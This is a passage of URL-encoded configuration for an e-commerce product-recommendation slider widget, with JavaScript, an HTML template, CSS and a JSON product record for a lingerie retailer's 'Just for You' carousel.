nction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%